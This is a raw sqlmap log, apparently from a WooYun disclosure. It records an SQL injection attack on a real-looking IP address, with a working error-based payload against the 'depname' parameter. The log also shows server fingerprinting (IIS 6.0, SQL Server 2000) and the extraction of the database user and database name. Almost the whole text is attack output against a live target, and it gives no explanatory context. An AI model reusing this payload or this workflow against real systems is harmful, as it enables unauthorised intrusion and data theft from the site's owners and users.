 [22:42:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depname (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: depname=a' AND 9636=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(98
)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9636=9636) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(112)+CHAR(113))) AND 'PnwE'='PnwE
---
[22:42:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:42:50] [INFO] fetching current user
[22:42:50] [INFO] retrieved: anmai
current user:    'anmai'
[22:42:50] [INFO] fetching current database
[22:42:51] [INFO] retrieved: KY_Manage
current database:    'KY_Manage'
[22:42:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:42:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 22:42:51
www.wooyun.org